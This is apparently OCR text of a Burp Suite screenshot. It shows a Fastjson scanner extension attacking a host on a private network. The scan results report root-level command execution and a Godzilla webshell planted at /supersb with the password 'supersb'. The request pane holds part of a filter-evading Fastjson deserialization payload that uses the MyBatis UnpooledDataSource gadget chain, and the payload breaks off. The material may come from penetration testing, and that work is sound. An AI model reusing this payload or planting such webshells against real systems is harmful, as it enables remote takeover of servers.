 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 搜索 设置
URL 状态 result
http://172.30.12.236:8080/ not supported please Confirm json not supported please Confirm json
http://172.30.12.236:8080/ not supported please Confirm json not supported please Confirm json
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login not supported please Confirm json not supported please Confirm json
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
http://172.30.12.236:8080/login scanning
请求 响应
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 14722
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://172.30.12.236:8080
9 Referer: http://172.30.12.236:8080/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=2AEF4D48BDFD3BB195EBC8CD884D885B
12 Connection: keep-alive
13
14 {
"xx":{
{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"name":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources"
},
"c":{
"@\x74ype":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource",
Search 0高亮
Event log (5) All issues (1) 内存: 206.1MB